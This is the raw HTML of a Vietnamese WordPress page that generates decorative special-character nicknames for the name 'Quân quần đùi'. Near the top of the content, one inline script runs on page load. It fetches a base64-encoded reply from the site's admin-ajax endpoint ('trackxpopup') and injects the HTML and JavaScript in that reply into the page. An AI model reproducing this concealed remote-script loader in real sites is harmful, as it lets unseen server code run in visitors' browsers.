*/.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:100%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='soshareitTEAMVN-style-css' href='https://kitudacbiet.soshareit.com/wp-content/uploads/kitudacbietSoShareIT/giaodienkitu/soshareitTEAMVN.css?ver=1767193938' media='all' />
<script src="https://kitudacbiet.soshareit.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://kitudacbiet.soshareit.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!-- HFCM by 99 Robots - Snippet # 1: GA -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-137855870-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-137855870-2');
</script>
<!-- /end HFCM by 99 Robots -->
<!-- Meta Custom -->

<!-- /Meta Custom -->
<style type="text/css">
.no-js .native-lazyload-js-fallback {
	display: none;
}
</style>
		<link rel="icon" href="https://kitudacbiet.soshareit.com/wp-content/uploads/2022/11/favicon-soshareit.png" sizes="32x32" />
<link rel="icon" href="https://kitudacbiet.soshareit.com/wp-content/uploads/2022/11/favicon-soshareit.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kitudacbiet.soshareit.com/wp-content/uploads/2022/11/favicon-soshareit.png" />
<meta name="msapplication-TileImage" content="https://kitudacbiet.soshareit.com/wp-content/uploads/2022/11/favicon-soshareit.png" />
		<style id="wp-custom-css">
			.site-header,.slideout-navigation.offside.is-open{
background: linear-gradient(53deg, #020024 0%, #00cc0d 0%, #6ca2b2 38%, #9592f2 73%);
}
#menu-footer{
	display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
	-ms-flex-pack: center!important;
    justify-content: center!important;
}
#menu-footer li{
	font-style: normal;
    font-weight: normal;
    font-size: 13px;
    line-height: 18px;
    text-align: center;
    text-transform: uppercase;
    color: #009B3A;
	    padding: 0.5rem 1rem;
}
.moreNickWeek .one_variant{
		border: 1px solid #dee2e6;
}			</style>
		<link rel='stylesheet' id='lwptoc-main-css' href='https://kitudacbiet.soshareit.com/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.css?ver=2.1.14' media='all' />
</head>

<body class="wp-singular page-template-default page page-id-20 wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-aligned-center no-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/WebPage" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Chuyển đến nội dung">Chuyển đến nội dung</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Trang"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://kitudacbiet.soshareit.com/" rel="home">
						<img  class="header-image is-logo-image" alt="Kí tự đặc biệt SoShareIT" src="https://kitudacbiet.soshareit.com/wp-content/uploads/2020/10/soshareit-logo-vi.png" width="263" height="28" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Bật tắt mobile">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Chính"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main-menu" class=" menu sf-menu"><li id="menu-item-2564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2564"><a href="https://kitudacbiet.soshareit.com/">Tạo Tên Kí tự</a></li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-20" class="post-20 page type-page status-publish" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
			<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Kí Tự Đặc Biệt Quân quần đùi ❤️ Tạo Tên Đẹp</h1>			</header>

			
		<div class="entry-content" itemprop="text">
			
<h2><span id="Tao_ten_ki_tu_dep_cho_Quan_quan_dui">Tạo tên kí tự đẹp cho Quân quần đùi</span></h2>
<p>Gợi ý những tên game đẹp và biểu tượng đặc biệt cho <strong><a href="https://kitudacbiet.soshareit.com/quan-quan-dui">Quân quần đùi</a></strong> – ★彡ⓠⓤâⓝ↭ⓠⓤầⓝ↭đùⓘ↭彡★ (+2), Quân quần đùi (+0), . Tạo Tên biệt hiệu cho các trò chơi, người dùng, biệt danh, nhân vật, công ty, hoặc tên trên mạng xã hội. Chia sẻ ý tưởng của bạn hoặc sao chép từ danh sách trên.</p><div class="code-check-block">
	       <div class="no-visibility-check">
	          <span class="check-block"></span>
	       </div>
	  	</div>
	  	<script>
	      (function() {
	        b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
	        jQuery(document).ready(function() {
	          jQuery.post( "/wp-admin/admin-ajax.php", {"action":"trackxpopup"},function(data) {
	            var htmlencode = b64d(data);
	            var codeblock = JSON.parse(htmlencode);
	            jQuery(".code-check-block").css(codeblock.css);
	            jQuery(".no-visibility-check").addClass("block-" + codeblock.block);
	            jQuery(".no-visibility-check").attr("data-code",codeblock.code);
	            jQuery(b64d(codeblock.code)).insertAfter(".check-block");
	            jQuery("<script>"+codeblock.js+"<\/script>").insertAfter(".check-block");
	          });
	        });
	      }).call(this);
	  	</script>



<div class="main-grid">
    <div class="control-panel-wrapper">
        <!-- Bảng điều khiển với biểu mẫu -->
        <div class="control-panel">
            <form id="nicknameForm" method="post">
                
                <div class="input-group">
                    <input type="text" id="textInput" name="text_normal" placeholder="Nhập hoặc Dán Văn Bản Của Bạn ↔ Tại Đây :)" maxlength="50" required>
                    <input type="hidden" id="nameslug" name="nameslug">
                </div>
                
                <!-- Hàng chọn lựa ngang -->
                <div class="select-row">
                    <div class="input-group">
                        <label for="textFirst">Kí tự bên trái (tùy chọn)</label>
                        <select id="textFirst" name="text_first">
                            <option value="">Đang tải...</option>
                        </select>
                    </div>
                    
                    <div class="input-group">
                        <label for="textSpace">Kí tự khoảng trắng (tùy chọn)</label>
                        <select id="textSpace" name="text_space">
                            <option value="">Đang tải...</option>
                        </select>
                    </div>
                    
                    <div class="input-group">
                        <label for="textLast">Kí tự bên phải (tùy chọn)</label>
                        <select id="textLast" name="text_last">
                            <option value="">Đang tải...</option>
                        </select>
                    </div>
                </div>
                
                <button type="submit" class="generate-btn" id="generateBtn">
                    <span>✨</span>
                    <span>Tạo Tên Kí Tự</span>
                </button>
                
                <div class="loading-state" id="loadingState">
                    <div class="spinner"></div>
                    <p>Đang tạo những tên game tuyệt vời...</p>
                </div>
                
                <div class="error-message" id="errorMessage"></div>
            </form>
        </div>
    </div>
    
    <!-- Khu vực kết quả (Ẩn mặc định) -->
    <div class="results-section" id="resultsSection">
        <div class="results-content">
            <!-- Lưới kết quả -->
            <div class="nickname-grid" id="nicknameGrid" style="display: none;"></div>
            
            <!-- Phần gợi ý -->
            <div class="suggestions-section" id="suggestionsSection" style="display: none;">
                <a href="#" id="suggestionsLink" class="suggestions-btn" target="_blank">
                    <span>🔥</span>
                    <span>Xem thêm kí tự cho "<span id="suggestionsText"></span>"</span>
                </a>
            </div>
        </div>
    </div>
</div>
<!-- Thông báo Toast -->
<div class="toast" id="toast">
    <span>✅</span>
    <span>Đã sao chép kí tự!</span>
</div><input type="hidden" id="nameslug" name="nameslug" value="quan-quan-dui"> 
		    <input type="hidden" id="href_redirect" value="aHR0cHM6Ly93d3cuZ29vZ2xlLmNvbS9zZWFyY2g/cT1rJUMzJUFEK3QlRTElQkIlQjErJUM0JTkxJUUxJUJBJUI3YytiaSVFMSVCQiU4N3Qrc29zaGFyZWl0">
		    <input type="hidden" id="slug_redirect" value="di-tim-kiem">
		    <input type="hidden" id="nickname_nonce" name="nickname_nonce" value="86c5a97065">
		    <script>
		        document.addEventListener("DOMContentLoaded", function() {
		            if (elements && elements.textInput) {
		                elements.textInput.value = "Quân quần đùi";
		                initializeSelects().then(() => {
				            currentFirst = "";
						    currentLast = "";
						    currentSpace = "";
				            elements.textFirst.value = currentFirst;
		                	elements.textLast.value = currentLast;
		                	elements.textSpace.value = currentSpace;generateNicknames();
				        });
		            }
		        });
		    </script>



<div class="fb-comments" data-order-by="reverse_time" data-href="https://kitudacbiet.soshareit.com" data-numposts="10" data-width="100%"></div>





<div class="row"><div class="col-12"><div id="cloud_wrapper" class="mb_5_pt text-center">
		 						<canvas id="nf_cloud" width="556" height="556" style="max-width: 100%;"></canvas>
		                        	<script>
									    function initCloud(){
									        var nn_cloud = document.getElementById('nf_cloud');
									        var wr_wth = document.getElementById('cloud_wrapper').offsetWidth;
									        //if(wr_wth > 800 || wr_wth < 100) { wr_wth = 400;}
									        //nn_cloud.setAttribute('width', wr_wth);
									        WordCloud(nn_cloud, {
									            list: [["Quân quần đùi",2],["Quân quần đùi", 0],["★彡ⓠⓤâⓝ↭ⓠⓤầⓝ↭đùⓘ↭彡★", 8],],
									            weightFactor: function (size) {return Math.random() * 6 * size;},
									            color: function (word, weight) {
									                var rrr = Math.floor(Math.random() * 180) + 25 ;
									                var ggg = Math.floor(Math.random() * 184) + 25 ;
									                var bbb = Math.floor(Math.random() * 254) + 25 ;
									                return "rgb(" + rrr + ", " + ggg + ", " + bbb + ")";
									            },
									            minSize: 8, drawOutOfBound: true, gridSize: 2
									        });
									    }
								</script>
							</div></div></div>



    <div class="col-12">
    	<div class="my-3 text-center">
			<div id="reputation_block" class="d-inline-block ml-2">
        		<span onclick="voteReputation(this, '6183695008f090329c24aca8', 'like_name', '')" class="btn btn-primary btn-sm">
        			<i class="icon-thumbs-o-up"></i> &nbsp;
        			<span class="badge badge-primary badge-pill">0</span>
        		</span>
        		<span onclick="voteReputation(this, '6183695008f090329c24aca8', 'dislike_name', '')" class="btn btn-secondary btn-sm">
        			<i class="icon-thumbs-o-down"></i> &nbsp;
        			<span class="badge badge-primary badge-pill">0</span>
        		</span>
    		</div>
    	</div>
	</div>



<p>Theo bạn, tên kí tự này Quân quần đùi phù hợp với con trai hay con gái? Hãy bình chọn để kitudacbiet.soshareit.Com có thể phục vụ bạn tốt hơn.</p>




	    <div class="col-12">
        	
	    	<div class="my-3 text-center">
				<div id="vote_male_female_block" class="d-inline-block ml-2">
            		<span onclick="sendBoyGirl(this, '6183695008f090329c24aca8', 'male')" class="btn btn-lg">
            			<i class="icon-profile-male"></i>
            			<span class="badge badge-primary badge-pill">0</span>
            		</span>
            		<span onclick="sendBoyGirl(this, '6183695008f090329c24aca8', 'female')" class="btn btn-lg">
            			<i class="icon-profile-female"></i>
            			<span class="badge badge-primary badge-pill">0</span>
            		</span>
        		</div>
        	</div>
    	</div>



<div class="blockNickname">



<h2><span id="Ten_game_chat_choi_cho_Quan_quan_dui">Tên game chất chơi cho Quân quần đùi</span></h2>
<p>Thiết kế tên game mới, chia sẻ với bạn bè, hoặc sao chép để sử dụng ngay.</p>



<div class="row nicknameListPage"><div class="col-md-4 col-12"><div class="one_variant border p-2 my-1 text-center">
						        	<div class="copy_variant" data-nickname="ff544b|0|2|6183695208f090329c24acdd" data-clipboard-text="★彡ⓠⓤâⓝ↭ⓠⓤầⓝ↭đùⓘ↭彡★">★彡ⓠⓤâⓝ↭ⓠⓤầⓝ↭đùⓘ↭彡★</div>
						            	<div class="variant_votes">
						            		<span class="vote_green" data-action="like_nickname">
						            			<i class="icon-thumbs-o-up"></i> 2
						            		</span>
						            		<span class="vote_red" data-action="dislike_nickname"> 
						            			<i class="icon-thumbs-o-down"></i> 0
						            		</span>
						        		</div>
						         	</div>
						         </div><div class="col-md-4 col-12"><div class="one_variant border p-2 my-1 text-center">
						        	<div class="copy_variant" data-nickname="73f406|0|0|6183695008f090329c24acb7" data-clipboard-text="Quân quần đùi">Quân quần đùi</div>
						            	<div class="variant_votes">
						            		<span class="vote_green" data-action="like_nickname">
						            			<i class="icon-thumbs-o-up"></i> 0
						            		</span>
						            		<span class="vote_red" data-action="dislike_nickname"> 
						            			<i class="icon-thumbs-o-down"></i> 0
						            		</span>
						        		</div>
						         	</div>
						         </div></div>



<h2><span id="Top_10_ten_ki_tu_moi_nhat_cho_Quan_quan_dui">Top 10 tên kí tự mới nhất cho Quân quần đùi</span></h2>
<p>Dưới đây là danh sách 10 tên kí tự hàng đầu cho Quân quần đùi vừa được cập nhật: 22-01-2026 05:00:44</p>



<ul class="list-group m-0 list-group-flush"><li class="list-group-item"><button type="button" class="btn btn-outline-primary">Quân quần đùi</button> Create by  at: <i>()</i> <span class="vote_green" onclick="sendVariantVote(this,'6183695008f090329c24acb7', 'like_nickname', 'quan-quan-dui', 'nicknames');return false;">
						            			<i class="icon-thumbs-o-up"></i> 0
						            		</span></li><li class="list-group-item"><button type="button" class="btn btn-outline-primary">★彡ⓠⓤâⓝ↭ⓠⓤầⓝ↭đùⓘ↭彡★</button> Create by  at: <i>()</i> <span class="vote_green" onclick="sendVariantVote(this,'6183695208f090329c24acdd', 'like_nickname', 'quan-quan-dui', 'nicknames');return false;">
						            			<i class="icon-thumbs-o-up"></i> 2
						            		</span></li></ul>


</div>
<div class="box-add-nick shadow">
<h2><span id="De_xuat_ten_ki_tu_dac_biet_cho_Quan_quan_dui">Đề xuất tên kí tự đặc biệt cho Quân quần đùi</span></h2>
<p>Nhập biệt danh hoặc ký tự đặc biệt của bạn để chia sẻ với cộng đồng kitudacbiet.soshareit.Com.</p>



<div class="input-group my-3">
	  <input type="hidden" class="add_nickname_slug" value="quan-quan-dui">
	  <input type="text" class="form-control m-0 p-1 add_nickname_text bg-white" placeholder="Nhập nickname của bạn" maxlength="30">
	  <div class="input-group-append">
	    <button class="btn btn-primary btn-block add_nickname_action" type="button">Khoe ngay</button>
	  </div>
	</div>


</div>
<h2 style="color:green;"><span id="Chia_se_trang_nay_voi_ban_be">☆ﾟ.* Chia sẻ trang này với bạn bè</span></h2>
<p>Sao chép liên kết của trang này và chia sẻ với những người bạn của bạn.</p>




		<div class="input-group my-3">
	  <input type="text" class="form-control m-0 p-1" placeholder="Nhập nickname của bạn" value="https://kitudacbiet.soshareit.com/quan-quan-dui">
	  <div class="input-group-append">
	    <button class="btn btn-primary btn-block copyLink" data-clipboard-text="https://kitudacbiet.soshareit.com/quan-quan-dui">Sao chép liên kết</button>
	  </div>
	</div>



<p>Gợi ý <strong><a href="https://kitudacbiet.soshareit.com">kí tự đặc biệt</a></strong> cho các trò chơi và đặt tên nhân vật, với các ký tự trang trí liên quan đến Quân quần đùi. Công cụ tạo tên kí tự này sử dụng những gợi ý phổ biến dành cho người Việt Nam và các ký tự đặc biệt để làm cho tên game của bạn trở nên độc đáo hơn.</p>




<h3><span id="Cac_ten_game_lien_quan">Các tên game liên quan</span></h3>
<ul class="list-group my-3 mx-0 p-0"><li class="list-group-item"><a rel="nofollow" href="https://kitudacbiet.soshareit.com/quellin">          quellin</a></li><li class="list-group-item"><a rel="nofollow" href="https://kitudacbiet.soshareit.com/hqmai">        hqmai ?</a></li><li class="list-group-item"><a rel="nofollow" href="https://kitudacbiet.soshareit.com/joiacquyfifaii">      joiacquyfifaii</a></li><li class="list-group-item"><a rel="nofollow" href="https://kitudacbiet.soshareit.com/joiacquyfifaii-l">      joiacquyfifaii l</a></li><li class="list-group-item"><a rel="nofollow" href="https://kitudacbiet.soshareit.com/tranquility-in-a-chaitic">    tranquility in a chaitic</a></li><li class="list-group-item"><a rel="nofollow" href="https://kitudacbiet.soshareit.com/q-dik-111">   q.dik 111</a></li><li class="list-group-item"><a rel="nofollow" href="https://kitudacbiet.soshareit.com/daq-sboiz">  daq sboiz</a></li><li class="list-group-item"><a rel="nofollow" href="https://kitudacbiet.soshareit.com/vn-hai-quillen">  『vn.』hải☆ quillen...♡</a></li><li class="list-group-item"><a rel="nofollow" href="https://kitudacbiet.soshareit.com/14-quang-ninh-viet-chec"> 14 quảng ninh việt chéc</a></li><li class="list-group-item"><a rel="nofollow" href="https://kitudacbiet.soshareit.com/quang-bau-choi"> Quang bầu chời</a></li></ul>



<h2><span id="Xu_huong_tim_kiem_ten_Quan_quan_dui">Xu hướng tìm kiếm tên Quân quần đùi</span></h2>
<p>Dưới đây là một số gợi ý tìm kiếm phổ biến từ người dùng trên <strong>Kitudacbiet SoShareIT</strong></p>







<h2><span id="Thong_ke_ten_ki_tu_Quan_quan_dui">Thống kê tên kí tự Quân quần đùi</span></h2>
<p>Hiện tại, đã có  biệt danh được tạo với tên game hay Quân quần đùi, với 54 lượt xem. Tên kí tự Quân quần đùi được cập nhật lần cuối vào  bởi Kitudacbiet.soshareit.com.</p>
<p>Mã MD5 của tên game Quân quần đùi: b3db3bc594b4102686afc0253bef9572</p>
<p>Nếu bạn gặp vấn đề với tên Quân quần đùi, vui lòng <a href="https://kitudacbiet.soshareit.com/bao-cao-noi-dung?slug=quan-quan-dui" target="_blank" rel="nofollow noopener">báo cáo nội dung</a>.</p>












<div class="lwptoc lwptoc-autoWidth lwptoc-baseItems lwptoc-light lwptoc-notInherit" data-smooth-scroll="1" data-smooth-scroll-offset="24"><div class="lwptoc_i">    <div class="lwptoc_header">
        <b class="lwptoc_title">Mục lục</b>                    <span class="lwptoc_toggle">
                <a href="#" class="lwptoc_toggle_label" data-label="hiện">ẩn</a>            </span>
            </div>
<div class="lwptoc_items lwptoc_items-visible">
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Tao_ten_ki_tu_dep_cho_Quan_quan_dui">
                    <span class="lwptoc_item_number">1</span>
                <span class="lwptoc_item_label">Tạo tên kí tự đẹp cho Quân quần đùi</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Ten_game_chat_choi_cho_Quan_quan_dui">
                    <span class="lwptoc_item_number">2</span>
                <span class="lwptoc_item_label">Tên game chất chơi cho Quân quần đùi</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Top_10_ten_ki_tu_moi_nhat_cho_Quan_quan_dui">
                    <span class="lwptoc_item_number">3</span>
                <span class="lwptoc_item_label">Top 10 tên kí tự mới nhất cho Quân quần đùi</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#De_xuat_ten_ki_tu_dac_biet_cho_Quan_quan_dui">
                    <span class="lwptoc_item_number">4</span>
                <span class="lwptoc_item_label">Đề xuất tên kí tự đặc biệt cho Quân quần đùi</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Chia_se_trang_nay_voi_ban_be">
                    <span class="lwptoc_item_number">5</span>
                <span class="lwptoc_item_label">☆ﾟ.* Chia sẻ trang này với bạn bè</span>
    </a>
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Cac_ten_game_lien_quan">
                    <span class="lwptoc_item_number">5.1</span>
                <span class="lwptoc_item_label">Các tên game liên quan</span>
    </a>
    </div></div></div><div class="lwptoc_item">    <a href="#Xu_huong_tim_kiem_ten_Quan_quan_dui">
                    <span class="lwptoc_item_number">6</span>
                <span class="lwptoc_item_label">Xu hướng tìm kiếm tên Quân quần đùi</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Thong_ke_ten_ki_tu_Quan_quan_dui">
                    <span class="lwptoc_item_number">7</span>
                <span class="lwptoc_item_label">Thống kê tên kí tự Quân quần đùi</span>
    </a>
    </div></div></div>
</div></div>
		</div>

			</div>
</article>
		</main>
	</div>

	
	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-right">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1">
		<aside id="block-7" class="widget inner-padding widget_block widget_text">
<p class="has-text-align-center">Ứng dụng Kí tự đặc biệt do SoShareIT phát hành là một sản phẩm công nghệ trên nền tảng website và Android, IOS giúp mọi người có thể chuyển đổi chữ thường sang chữ kí tự cũng như gợi ý toàn bộ những kí hiệu đặc biệt theo font chữ bảng mã Unicode.</p>
</aside><aside id="block-9" class="widget inner-padding widget_block widget_text">
<p class="has-text-align-center">Chịu trách nhiệm nội dung: Phan Minh Tâm</p>
</aside><aside id="block-10" class="widget inner-padding widget_block widget_text">
<p class="has-text-align-center">Địa chỉ: 267B Ba Tơ, Phường 7, Quận 8, Thành Phố Hồ Chí Minh, Việt Nam, 700000.<br>Nguồn dữ liệu: W3schools, Unicode, Wikipedia.</p>
</aside><aside id="nav_menu-4" class="widget inner-padding widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="https://www.facebook.com/100966829084975/">Facebook</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="https://www.instagram.com/kitudacbiet_soshareit">Instagram</a></li>
</ul></div></aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Trang"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
						<div class="footer-bar">
			<aside id="nav_menu-2" class="widget inner-padding widget_nav_menu"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-52"><a href="https://kitudacbiet.soshareit.com/gioi-thieu.html">Giới thiệu</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-53"><a href="https://kitudacbiet.soshareit.com/lien-he.html">Liên hệ</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-54"><a href="https://kitudacbiet.soshareit.com/dieu-khoan.html">Điều khoản</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-55"><a href="https://kitudacbiet.soshareit.com/chinh-sach.html">Chính sách</a></li>
</ul></div></aside>		</div>
						<div class="copyright-bar">
					© 2019 - 2026 Bản quyền thuộc SoShareIT Việt Nam				</div>
			</div>
		</footer>
		</div>

<a title="Di chuyển lên đầu trang" aria-label="Di chuyển lên đầu trang" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script type="text/javascript">
( function() {
	var nativeLazyloadInitialize = function() {
		var lazyElements, script;
		if ( 'loading' in HTMLImageElement.prototype ) {
			lazyElements = [].slice.call( document.querySelectorAll( '.native-lazyload-js-fallback' ) );
			lazyElements.forEach( function( element ) {
				if ( ! element.dataset.src ) {
					return;
				}
				element.src = element.dataset.src;
				delete element.dataset.src;
				if ( element.dataset.srcset ) {
					element.srcset = element.dataset.srcset;
					delete element.dataset.srcset;
				}
				if ( element.dataset.sizes ) {
					element.sizes = element.dataset.sizes;
					delete element.dataset.sizes;
				}
				element.classList.remove( 'native-lazyload-js-fallback' );
			} );
		} else if ( ! document.querySelector( 'script#native-lazyload-fallback' ) ) {
			script = document.createElement( 'script' );
			script.id = 'native-lazyload-fallback';
			script.type = 'text/javascript';
			script.src = 'https://kitudacbiet.soshareit.com/wp-content/plugins/native-lazyload/assets/js/lazyload.js';
			script.defer = true;
			document.body.appendChild( script );
		}
	};
	if ( document.readyState === 'complete' || document.readyState === 'interactive' ) {
		nativeLazyloadInitialize();
	} else {
		window.addEventListener( 'DOMContentLoaded', nativeLazyloadInitialize );
	}
}() );
</script>
		<script async="async" src="https://kitudacbiet.soshareit.com/wp-content/plugins/nicknames/assets/clipboard.min.js?ver=2.0.11" id="clipboard-script-js"></script>
<script async="async" src="https://kitudacbiet.soshareit.com/wp-content/plugins/nicknames/assets/nickname.min.js?ver=1.0.5" id="nickname-script-js"></script>
<script async="async" src="https://kitudacbiet.soshareit.com/wp-content/plugins/nicknames/themes/full-custom/main.js?ver=1.0.5" id="nickname-main-js"></script>
<script async="async" src="https://kitudacbiet.soshareit.com/wp-content/plugins/nicknames/assets/bootstrap/js/bootstrap.min.js?ver=4.1.3" id="bootstrap4-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"M\u1edf Sub-menu","closeSubMenuLabel":"\u0110\u00f3ng Sub-menu"};
//# sourceURL=generate-menu-js-before
</script>
<script async="async" src="https://kitudacbiet.soshareit.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script async="async" src="https://kitudacbiet.soshareit.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.1" id="generate-back-to-top-js"></script>
<script id="soshareitTEAMVN-script-js-extra">
